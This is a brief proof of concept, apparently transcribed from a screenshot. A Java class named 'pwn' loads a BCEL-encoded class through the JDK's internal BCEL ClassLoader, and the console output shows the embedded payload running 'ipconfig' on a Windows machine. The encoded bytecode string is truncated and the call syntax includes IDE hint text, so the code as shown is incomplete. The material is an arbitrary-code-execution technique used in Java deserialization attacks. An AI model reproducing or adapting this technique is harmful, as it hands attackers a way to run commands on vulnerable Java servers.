 public class pwn {
public static void main(String[] args) throws ClassNotFoundException {
String classname="org.apache.log4j.spi$$BCEL$$$l$8b$I$A$A$A$A$A$A$AuU$5dw$d3F$Q$bdk$cb$5eY$uqb$e7$D$93$94RJ$c1$J$c1$a6$40I$9
ClassLoader cls=new com.sun.org.apache.bcel.internal.util.ClassLoader();
Class.forName(classname, initialize: true,cls);
}
}
Run: pwn
"C:\Program Files\Java\jdk1.8.0_191\bin\java.exe" ...
java.lang.Exception:
Windows IP 配置
未知适配器 VPN - VPN Client:
媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 以太网:
连接特定的 DNS 后缀 . . . . . . . :
IPv4 地址 . . . . . . . . . . . . : 192.168.50.59
子网掩码 . . . . . . . . . . . . : 255.255.255.0